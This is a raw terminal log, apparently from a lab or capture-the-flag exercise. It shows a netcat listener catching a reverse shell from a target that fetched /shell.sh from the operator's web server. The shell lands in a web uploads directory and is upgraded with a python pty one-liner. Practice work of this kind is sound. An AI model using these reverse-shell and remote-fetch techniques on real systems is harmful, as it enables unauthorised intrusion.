 [*] Netcat listener started on port 4444
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
10.10.115.16 - - [21/Nov/2021 13:08:39] "GET /shell.sh HTTP/1.1" 200 -
Ncat: Connection from 10.10.115.16.
Ncat: Connection from 10.10.115.16:57400.
Command that worked: bash
Ncat: Connection from 10.10.115.16.
Ncat: Connection from 10.10.115.16:57402.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
bash: /root/.bashrc: Permission denied
pixel@pixel:/var/www/pixel/static/uploads$ python3 -c "import pty;pty.spawn('/bin/bash')"